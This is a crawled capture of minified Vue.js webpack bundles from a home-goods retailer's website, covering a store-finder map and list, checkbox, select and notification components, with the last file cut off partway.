t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Filtersvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Filtersvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const P={name:"Filters",components:{Checkbox:r("g4pt").default},computed:Filtersvue_type_script_lang_js_objectSpread(Filtersvue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_loading","STOREFINDER_location","STOREFINDER_showOnlyWithStock","STOREFINDER_searchPerformed","STOREFINDER_storesAll","STOREFINDER_storesFiltered"])),{},{message(){return 0===this.STOREFINDER_storesFiltered.length?0===this.STOREFINDER_storesAll.length?this.$t("storeFinder.filters.noStores"):this.$t("storeFinder.filters.noStock"):this.$t("storeFinder.filters.".concat(this.showOnlyWithStock?"showingResultsWithStock":"showingResultsWithoutStock"),this.messageParameters)},messageParameters(){return{address:this.STOREFINDER_location,stores:this.STOREFINDER_storesFiltered.length}},showOnlyWithStock:{set(e){this.STOREFINDER_setShowOnlyWithStock(e)},get(){return this.STOREFINDER_showOnlyWithStock}}}),methods:Filtersvue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setShowOnlyWithStock"]))};const N=(0,O.default)(P,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"filters"},[r("Checkbox",{attrs:{"component-name":"showOnlyWithStockCheckbox","switch-enabled":"","checkbox-text":e.$t("storeFinder.filters.showOnlyWithStock")},model:{value:e.showOnlyWithStock,callback:function(t){e.showOnlyWithStock=t},expression:"showOnlyWithStock"}}),e._v(" "),e.STOREFINDER_searchPerformed?r("div",{staticClass:"filters__banner",class:{"filters__banner--skeleton":e.STOREFINDER_loading}},[r("span",{domProps:{innerHTML:e._s(e.message)}})]):e._e()],1)}),[],!1,null,"3e2d3c10",null).exports;function Mapvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Mapvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Mapvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Mapvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x={name:"Map",props:{isVisible:{type:Boolean,required:!1,default:!1}},data:()=>({center:{lat:54.559322,lng:-4.174804},defaultSettings:{url:"",scaledSize:{width:34,height:41},origin:{x:0,y:0},anchor:{x:15,y:48},labelOrigin:{x:17,y:16}},mapStyles:{fullscreenControl:!1,mapTypeControl:!1,streetViewControl:!1,styles:[]},markerLabel:{text:"",color:"black",fontSize:"16px",fontFamily:'"gill-sans-nova", "Helvetica Neue", helvetica, arial, sans-serif',fontWeight:"400"},markerUrl:"https://white.a.bigcontent.io/v1/static/map-marker-w",markerUrlSelected:"https://white.a.bigcontent.io/v1/static/map-marker-b",zoom:5.75}),computed:Mapvue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_selectedStoreIndex","STOREFINDER_storesSliced"])),watch:{isVisible(e){e&&(this.STOREFINDER_storesSliced.length>0&&this.fitBounds(),this.viewportCheck("touch")&&null!==this.STOREFINDER_selectedStoreIndex&&(this.STOREFINDER_setSelectedStoreExpanded(!1),this.$bus.$emit("DRAWER:FSIS:active",!0)))},STOREFINDER_storesSliced(e){!0===this.isVisible&&e.length>0&&this.fitBounds()}},methods:Mapvue_type_script_lang_js_objectSpread(Mapvue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setSelectedStoreExpanded","STOREFINDER_setSelectedStoreIndex","STOREFINDER_setSelectedStoreScroll"])),{},{fitBounds(){var e;if(null===(e=window.google)||void 0===e||!e.maps||!this.STOREFINDER_storesSliced.length)return;const t=new window.google.maps.LatLngBounds;this.STOREFINDER_storesSliced.forEach((function(e){var r,s;const o={lat:null===(r=e.geoPoint)||void 0===r?void 0:r.latitude,lng:null===(s=e.geoPoint)||void 0===s?void 0:s.longitude};t.extend(o)})),this.$refs.mapRef.$mapPromise.then((function(e){e.fitBounds(t)}))},getMarkerLabel(e){return Mapvue_type_script_lang_js_objectSpread(Mapvue_type_script_lang_js_objectSpread({},this.markerLabel),{},{text:(e+1).toString()})},getMarkerIcon(e){return Mapvue_type_script_lang_js_objectSpread(Mapvue_type_script_lang_js_objectSpread({},this.defaultSettings),{},{url:this.STOREFINDER_selectedStoreIndex===e?this.markerUrlSelected:this.markerUrl})},onMarkerClick(e){const t=this.viewportCheck("touch");this.STOREFINDER_setSelectedStoreIndex(e),this.STOREFINDER_setSelectedStoreExpanded(!t),this.STOREFINDER_setSelectedStoreScroll(!t),t&&this.$bus.$emit("DRAWER:FSIS:active",!0)}})};const $=(0,O.default)(x,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"map"},[r("gmap-map",{ref:"mapRef",staticClass:"map__container",attrs:{center:e.center,options:e.mapStyles,zoom:e.zoom}},e._l(e.STOREFINDER_storesSliced,(function(t,s){return r("gmap-marker",{key:s,attrs:{position:{lat:t.geoPoint.latitude,lng:t.geoPoint.longitude},clickable:!0,draggable:!1,optimized:!0,icon:e.getMarkerIcon(s),label:e.getMarkerLabel(s)},on:{click:function(t){return e.onMarkerClick(s)}}})})),1)],1)}),[],!1,null,"042caef8",null).exports;const z={name:"StoreSkeleton"};const L=(0,O.default)(z,(function(){var e=this,t=e.$createElement;e._self._c;return e._m(0)}),[function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"store-skeleton"},[r("div",{staticClass:"store-skeleton__marker"}),e._v(" "),r("div",{staticClass:"store-skeleton__content"},[r("div",{staticClass:"store-skeleton__item store-skeleton__item--one"}),e._v(" "),r("div",{staticClass:"store-skeleton__item store-skeleton__item--two"}),e._v(" "),r("div",{staticClass:"store-skeleton__item store-skeleton__item--three"})])])}],!1,null,"69606bd0",null).exports;function Storesvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function Storesvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Storesvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Storesvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const V={name:"Stores",components:{Button:_.default,Store:T,StoreSkeleton:L},computed:Storesvue_type_script_lang_js_objectSpread(Storesvue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_loading","STOREFINDER_page","STOREFINDER_searchPerformed","STOREFINDER_selectedStoreIndex","STOREFINDER_selectedStoreScroll","STOREFINDER_storesFiltered","STOREFINDER_storesSliced"])),{},{isLoadMoreVisible(){return this.STOREFINDER_searchPerformed&&this.STOREFINDER_storesFiltered.length&&this.STOREFINDER_storesFiltered.length>this.STOREFINDER_storesSliced.length}}),watch:{STOREFINDER_selectedStoreIndex(e,t){var r=this;const s=null!==e?e:t;if(e!==t&&this.STOREFINDER_selectedStoreScroll){const e=this.viewportCheck("touch")?".store-finder":".store-finder__sidebar",t=this.$el.closest(e),o=this.$refs["store-ref-".concat(s)][0];o&&t&&setTimeout((function(){r.scrollToElement(o,-5,t),r.STOREFINDER_setSelectedStoreScroll(!1)}),250)}}},methods:Storesvue_type_script_lang_js_objectSpread(Storesvue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_setPage","STOREFINDER_setSelectedStoreScroll"])),{},{increasePageNumber(e){var t;this.STOREFINDER_setPage(this.STOREFINDER_page+1),null===(t=e.target)||void 0===t||t.blur()},scrollToElement(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.innerHeight/2,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.document.body;const s=e.getBoundingClientRect().top-t-r.getBoundingClientRect().top;r.scrollBy({top:s,behavior:"smooth"})}})};const A=(0,O.default)(V,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",[e.STOREFINDER_loading?r("section",e._l(5,(function(e){return r("StoreSkeleton",{key:"store-skeleton-"+e})})),1):e._e(),e._v(" "),!e.STOREFINDER_loading&&e.STOREFINDER_searchPerformed&&e.STOREFINDER_storesSliced.length?r("div",{staticClass:"stores"},[e._l(e.STOREFINDER_storesSliced,(function(e,t){return r("div",{key:"store-"+t,ref:"store-ref-"+t,refInFor:!0,staticClass:"stores__item"},[r("Store",{attrs:{index:t,store:e}})],1)})),e._v(" "),e.isLoadMoreVisible?r("div",{staticClass:"stores__view-more"},[r("Button",{attrs:{variant:"outline"},nativeOn:{click:function(t){return t.stopPropagation(),e.increasePageNumber(t)}}},[e._v("\n                "+e._s(e.$t("storeFinder.stores.viewMoreStore"))+"\n            ")])],1):e._e()],2):e._e()])}),[],!1,null,"685236ea",null).exports;function Tabvue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}const M={name:"Tab",components:{Icon:h.default},model:{prop:"active",event:"select"},props:{active:{type:[String,Boolean],default:!1},code:{type:String,required:!0},icon:{type:String,default:null},text:{type:String,required:!0}},computed:function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Tabvue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Tabvue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},(0,o.mapGetters)("base",["BASE_app"])),methods:{select(){this.$emit("select",this.code)}}};function StoreFindervue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function StoreFindervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?StoreFindervue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):StoreFindervue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const G={name:"StoreFinder",components:{Filters:N,Map:$,Stores:A,Tab:(0,O.default)(M,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("button",{staticClass:"tab",class:{"tab--active":!0===e.active||e.active===e.code},on:{click:e.select,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.select(t)}}},[r("Icon",{staticClass:"tab__icon",attrs:{paint:"stroke",size:{width:24}}},[e.icon?r("img",{attrs:{alt:"","svg-inline":"",src:""+e.BASE_app.config.amplienceStaticUrlBase+e.icon}}):e._e()]),e._v("\n\n    "+e._s(e.text)+"\n")],1)}),[],!1,null,"581a1d2c",null).exports},data:()=>({selectedTab:"list"}),computed:StoreFindervue_type_script_lang_js_objectSpread(StoreFindervue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("storeFinder",["STOREFINDER_loading","STOREFINDER_searchPerformed","STOREFINDER_storesSliced"])),{},{hasStores(){return this.STOREFINDER_searchPerformed&&this.STOREFINDER_storesSliced.length>0},showMap(){return this.viewportCheck("touch")?this.hasStores&&this.showTab("map"):this.showTab("map")},showStores(){return this.hasStores&&this.showTab("list")}}),methods:{showTab(e){return!this.viewportCheck("touch")||this.selectedTab===e}}};const B=(0,O.default)(G,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"store-finder"},[r("div",{staticClass:"store-finder__sidebar"},[r("div",{staticClass:"store-finder__search"},[e._t("form")],2),e._v(" "),e.STOREFINDER_searchPerformed||e.STOREFINDER_loading?[r("div",{staticClass:"store-finder__controls"},[r("Filters",{staticClass:"store-finder__filters"}),e._v(" "),e.viewportCheck("touch")&&e.hasStores?r("div",{staticClass:"store-finder__tabs"},[r("Tab",{attrs:{code:"list",icon:"format-list-bulleted",text:e.$t("storeFinder.listView")},model:{value:e.selectedTab,callback:function(t){e.selectedTab=t},expression:"selectedTab"}}),e._v(" "),r("Tab",{attrs:{code:"map",icon:"map-marker",text:e.$t("storeFinder.mapView")},model:{value:e.selectedTab,callback:function(t){e.selectedTab=t},expression:"selectedTab"}})],1):e._e()],1),e._v(" "),r("div",{directives:[{name:"show",rawName:"v-show",value:e.showStores,expression:"showStores"}],staticClass:"store-finder__stores"},[r("Stores")],1)]:e._e()],2),e._v(" "),r("div",{directives:[{name:"show",rawName:"v-show",value:e.showMap,expression:"showMap"}],staticClass:"store-finder__map"},[r("Map",{attrs:{"is-visible":e.showMap}})],1)])}),[],!1,null,"3e39053e",null).exports;var K=r("mTRN");function FindStockInStorevue_type_script_lang_js_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,s)}return r}function FindStockInStorevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?FindStockInStorevue_type_script_lang_js_ownKeys(Object(r),!0).forEach((function(t){(0,s.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):FindStockInStorevue_type_script_lang_js_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const H={name:"FindStockInStore",components:{Drawer:n.default,Form:y,Icon:h.default,Store:T,StoreFinder:B,ViewerOverlay:K.default},data:()=>({activeGroupCode:"",activeProductSwatch:null,activeVariantCode:"",currentProductCode:"",overlayStatus:!1,productName:"",scrolling:!1}),computed:FindStockInStorevue_type_script_lang_js_objectSpread(FindStockInStorevue_type_script_lang_js_objectSpread(FindStockInStorevue_type_script_lang_js_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),(0,o.mapGetters)("storeFinder",["STOREFINDER_selectedStoreIndex","STOREFINDER_storesSliced"])),{},{isMobile(){return this.viewportCheck("mobile",["tablet","small"])},isTitleCompact(){return this.isMobile&&this.scrolling}}),mounted(){this.mountEventListeners()},beforeDestroy(){this.destroyEventListeners()},methods:FindStockInStorevue_type_script_lang_js_objectSpread(FindStockInStorevue_type_script_lang_js_objectSpread({},(0,o.mapActions)("storeFinder",["STOREFINDER_resetState","STOREFINDER_setSelectedStoreIndex"])),{},{mountEventListeners(){var e=this;this.$bus.$on("FIND_STOCK_IN_STORE:active",(function(t){Object.assign(e,t),e.STOREFINDER_resetState(),setTimeout((function(){return e.overlayStatus=null==t?void 0:t.active}),100)}))},destroyEventListeners(){this.$bus.$off("FIND_STOCK_IN_STORE:active")},closeOverlay(){this.overlayStatus=!1},unselectStore(){this.STOREFINDER_setSelectedStoreIndex(null)}})};const W=(0,O.default)(H,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"find-stock-in-store"},[r("ViewerOverlay",{attrs:{active:e.overlayStatus},on:{"overlay:close":e.closeOverlay}},[[r("h2",{staticClass:"find-stock-in-store__title",class:{"find-stock-in-store__title--compact":e.isTitleCompact}},[e._v("\n                "+e._s(e.$t("findStockInStore.findStockInStoreOverlay.title"))+"\n            ")]),e._v(" "),r("div",{staticClass:"find-stock-in-store__overlay"},[r("StoreFinder",{staticClass:"find-stock-in-store__store-finder",nativeOn:{scroll:function(t){e.scrolling=Boolean(t.currentTarget.scrollTop)}},scopedSlots:e._u([{key:"form",fn:function(){return[r("Form",{attrs:{"active-group-code":e.activeGroupCode,"active-product-swatch":e.activeProductSwatch,"active-variant-code":e.activeVariantCode,"current-product-code":e.currentProductCode,"product-name":e.productName}})]},proxy:!0}])}),e._v(" "),r("section",{staticClass:"find-stock-in-store__overlay-footer",attrs:{tabindex:"0"}},[r("Icon",{staticClass:"find-stock-in-store__overlay-footer-icon",attrs:{size:{width:16}}},[r("img",{attrs:{alt:"",src:e.BASE_app.config.amplienceStaticUrlBase+"information-new","svg-inline":""}})]),e._v(" "),r("span",{domProps:{innerHTML:e._s(e.$t("findStockInStore.findStockInStoreOverlay.footer"))}})],1),e._v(" "),r("Drawer",{attrs:{"flex-height":!0,"break-at":"md",name:"FSIS"},on:{close:e.unselectStore}},[null!==e.STOREFINDER_selectedStoreIndex?r("Store",{attrs:{index:e.STOREFINDER_selectedStoreIndex,store:e.STOREFINDER_storesSliced[e.STOREFINDER_selectedStoreIndex],"is-map-view":!0}}):e._e()],1)],1)]],2)],1)}),[],!1,null,"6d99633a",null).exports},g4pt:(e,t,r)=>{r.r(t),r.d(t,{default:()=>o});const s={name:"Checkbox",model:{prop:"value",event:"input"},props:{checkboxText:{type:String,default:null},componentName:{type:String,required:!0},errorMessage:{type:String,default:""},switchEnabled:{type:Boolean,default:!1},value:{type:Boolean,default:null}},data(){return{uid:this.UIDGen()}},computed:{model:{get(){return this.value},set(e){this.$emit("input",e)}}}};const o=(0,r("psIG").default)(s,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"checkbox"},[r("label",{staticClass:"checkbox__label",attrs:{for:e.uid}},[r("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"checkbox__input",class:{"checkbox__input--invalid":e.errorMessage},attrs:{id:e.uid,name:e.componentName,switch:e.switchEnabled,type:"checkbox"},domProps:{value:e.value,checked:Array.isArray(e.model)?e._i(e.model,e.value)>-1:e.model},on:{change:function(t){var r=e.model,s=t.target,o=!!s.checked;if(Array.isArray(r)){var n=e.value,i=e._i(r,n);s.checked?i<0&&(e.model=r.concat([n])):i>-1&&(e.model=r.slice(0,i).concat(r.slice(i+1)))}else e.model=o}}}),e._v(" "),e.switchEnabled?r("div",{staticClass:"switch"}):e._e(),e._v(" "),e.checkboxText?r("span",{staticClass:"checkbox__text"},[e._v("\n            "+e._s(e.checkboxText)+"\n        ")]):e._e(),e._v(" "),r("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?r("small",{staticClass:"checkbox__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n                "+e._s(e.errorMessage)+"\n            ")]):e._e()])],1)])}),[],!1,null,"69f6c5f8",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/9075.js
body_size: -551
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9075],{qT5i:(t,e,n)=>{n.r(e),n.d(e,{getComponentWrapperType:()=>getComponentWrapperType});const getComponentWrapperType=function(t,e){return e?null!=e&&e.disableLayoutLimiter||!t?"div":"LayoutLimiter":t?"LayoutLimiter":"div"}},xW1Q:(t,e,n)=>{n.r(e),n.d(e,{default:()=>r});var o=n("iqIQ"),i=n("dQRx"),l=n("eW77"),a=n("qT5i");const c={name:"Block",components:{AmplienceComponent:o.default,LayoutLimiter:i.default},props:{content:{type:Object,required:!0},isLayoutLimiterEnabledPerPageTemplate:{type:Boolean,required:!1,default:!0}},computed:{style(){var t,e,n,o;return{root:{"--margin-block":null===(t=this.content)||void 0===t?void 0:t.margin,"--padding-block":null===(e=this.content)||void 0===e?void 0:e.padding},content:{"--border-block-content":null===(n=this.content)||void 0===n?void 0:n.border,"--background-block-content":null===(o=this.content)||void 0===o?void 0:o.backgroundColor}}}},methods:{findContentTitle(t){var e;const n=null===(e=t.cards)||void 0===e?void 0:e.find((function(t){return t.header1||t.header2||t.header3}));return n?n.header1||n.header2||n.header3:""},getComponentWrapperType:a.getComponentWrapperType,getContentID:l.getContentID}};const r=(0,n("psIG").default)(c,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n(t.getComponentWrapperType(t.isLayoutLimiterEnabledPerPageTemplate,t.content),{tag:"component"},[t.content?n("div",{directives:[{name:"show",rawName:"v-show",value:!t.viewportCheck("mobile")&&t.content.hideOnMobile||!t.content.hideOnMobile,expression:"(!viewportCheck('mobile') && content.hideOnMobile) || !content.hideOnMobile"}],staticClass:"block",style:t.style.root,attrs:{id:t.content.internalLinkId&&"internal-link-"+t.content.internalLinkId}},[n("div",{staticClass:"block__content",class:[t.content.split&&["block__content--"+t.content.split.split("/").join("-")],!t.content.split&&"block__content--100"],style:t.style.content},t._l(t.content.content,(function(e,o){return n("div",{key:t.getContentID(e),staticClass:"block__content-col",class:[t.content.split&&"block__content-col--"+t.content.split.split("/")[o],t.content.ratio&&"block__content-col--ratio"],attrs:{"data-analytics":"","data-analytics-title":t.findContentTitle(e),"data-analytics-position":o+1,"data-analytics-ratio":t.content.split?t.content.split.split("/")[o]:"100","data-analytics-type":"Block"}},[n("AmplienceComponent",{attrs:{content:e}})],1)})),0)]):t._e()])}),[],!1,null,"045e24e5",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7149.js
body_size: -554
content:
(self.webpackChunk=self.webpackChunk||[]).push([[7149],{JLY0:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});a("3dw1");var l=a("iZvG"),n=a("miG1"),s=a("E3+p");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,l)}return a}const r={name:"Select",components:{Spinner:a("TpzX").default},model:{prop:"value",event:"input"},props:{analyticsOnCreation:{type:Boolean,default:!1},analyticsUseValue:{type:Boolean,default:!1},componentName:{type:String,required:!0},disableAnalytics:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},errorMessage:{type:String,default:""},fieldName:{type:String,default:"Missing field name"},formName:{type:String,default:"Missing form name"},label:{type:String,default:""},loading:{type:Boolean,default:!1},multiple:{type:Boolean,default:!1},options:{type:Array,required:!0},placeholder:{type:String,default:""},value:{type:[Array,String],default:""},size:{type:[null,Number],default:null},sublabel:{type:String,default:""}},data(){return{uid:this.UIDGen()}},computed:{model:{get(){return this.value},set(e){this.$emit("input",e),this.analyticsActions()}}},created(){this.value&&this.analyticsOnCreation&&this.analyticsActions()},methods:{analyticsActions(){var e=this;this.disableAnalytics||setTimeout((function(){var t,a,r;const i=s.default.sensitiveDatafields.some((function(t){var a;return null===(a=e.fieldName)||void 0===a?void 0:a.toLowerCase().includes(t)})),o=e.analyticsUseValue?e.value:null===(t=e.options.find((function(t){return t.code===e.value})))||void 0===t?void 0:t.name,u={type:e.errorMessage?null===s.default||void 0===s.default||null===(r=s.default.events)||void 0===r?void 0:r.ERROR:null===s.default||void 0===s.default||null===(a=s.default.events)||void 0===a?void 0:a.INTERACTION,field:e.fieldName,formName:e.formName,value:i?Boolean(o):o};e.errorMessage&&(u.errorMessage=e.errorMessage),(0,n.formField)(function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,l.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},u))}),10)}}};const i=(0,a("psIG").default)(r,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"select"},[a("label",{attrs:{for:e.uid}},[e.label?a("span",{staticClass:"select__label"},[e._v("\n            "+e._s(e.label)+"\n        ")]):e._e(),e._v(" "),e.sublabel?a("small",{staticClass:"select__sub-label"},[e._v("\n            "+e._s(e.sublabel)+"\n        ")]):e._e(),e._v(" "),a("div",{staticClass:"select__wrapper"},[e.loading?a("Spinner",{staticClass:"select__wrapper--loading",attrs:{size:24}}):e._e(),e._v(" "),a("select",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"select__select",class:{"select__select--invalid":e.errorMessage},attrs:{id:e.uid,multiple:e.multiple,disabled:e.disabled||e.loading,name:e.componentName,size:e.size,tabindex:"0"},on:{click:function(e){e.preventDefault(),e.stopPropagation()},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;t.preventDefault(),t.stopPropagation()},change:function(t){var a=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.model=t.target.multiple?a:a[0]}}},[e.placeholder&&!e.loading?a("option",{staticClass:"select__option",attrs:{disabled:"",hidden:null!==e.size,value:""}},[e._v("\n                    "+e._s(e.placeholder)+"\n                ")]):e._e(),e._v(" "),e._l(e.options,(function(t,l){var n=t.code,s=t.name,r=t.disabledOption;return a("option",{key:"option-"+l,staticClass:"select__option",attrs:{disabled:r},domProps:{value:n}},[e._v("\n                    "+e._s(s)+"\n                ")])}))],2)],1),e._v(" "),a("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?a("small",{staticClass:"select__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n                "+e._s(e.errorMessage)+"\n            ")]):e._e()])],1)])}),[],!1,null,"4b6b6b47",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/notifications.js
body_size: 1494
content:
(self.webpackChunk=self.webpackChunk||[]).push([[1909],{bPf9:(t,i,o)=>{o.r(i),o.d(i,{default:()=>u});o("3dw1");var n=o("iZvG"),e=o("fc4t"),s=o("Avzj"),a=o("Nmrr"),c=o("vpgb");function ownKeys(t,i){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);i&&(n=n.filter((function(i){return Object.getOwnPropertyDescriptor(t,i).enumerable}))),o.push.apply(o,n)}return o}const r={name:"Notification",components:{Button:s.default,Icon:a.default,Route:c.default},props:{notification:{type:Object,required:!0}},data:()=>({autoDismissTimeoutID:null}),computed:function(t){for(var i=1;i<arguments.length;i++){var o=null!=arguments[i]?arguments[i]:{};i%2?ownKeys(Object(o),!0).forEach((function(i){(0,n.default)(t,i,o[i])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(i){Object.defineProperty(t,i,Object.getOwnPropertyDescriptor(o,i))}))}return t}({},(0,e.mapGetters)("base",["BASE_app"])),mounted(){var t=this;!0===this.notification.autoDismiss&&(this.autoDismissTimeoutID=setTimeout((function(){t.closeNotification()}),4e3))},beforeDestroy(){clearTimeout(this.autoDismissTimeoutID)},methods:{closeNotification(){this.$bus.$emit("GLOBAL:notification-close",this.notification.id)}}};var l=o("psIG");const f={name:"Notifications",components:{Notification:(0,l.default)(r,(function(){var t=this,i=t.$createElement,o=t._self._c||i;return o("div",{staticClass:"notification",class:"notification--"+t.notification.type},[o("div",[o("span",{staticClass:"sr-only"},[t._v(t._s(t.notification.type))]),t._v(" "),o("Icon",{staticClass:"notification__icon--message-type",attrs:{size:{width:16},alt:t.notification.type,"aria-hidden":"true"}},["info"===t.notification.type?o("img",{attrs:{"svg-inline":"",src:t.BASE_app.config.amplienceStaticUrlBase+"information-new",alt:t.notification.type}}):t._e(),t._v(" "),"success"===t.notification.type?o("img",{staticClass:"notification__icon--message-type-success",attrs:{"svg-inline":"",src:t.BASE_app.config.amplienceStaticUrlBase+"success-tick",alt:t.notification.type}}):t._e(),t._v(" "),["error","warning"].includes(t.notification.type)?o("img",{attrs:{"svg-inline":"",src:t.BASE_app.config.amplienceStaticUrlBase+"warning-error",alt:t.notification.type}}):t._e()]),t._v(" "),o("p",{staticClass:"notification__message"},[t._v("\n            "+t._s(t.notification.message)+"\n            "),t.notification.url?o("Route",{attrs:{path:t.notification.url}},[t._v("\n                "+t._s(t.notification.linkText)+"\n            ")]):t._e()],1),t._v(" "),o("Button",{staticClass:"notification__close-button",attrs:{type:"submit",variant:"plain","aria-label":"Close"},nativeOn:{click:function(i){return t.closeNotification(i)}}},[o("span",{staticClass:"sr-only"},[t._v("Close")]),t._v(" 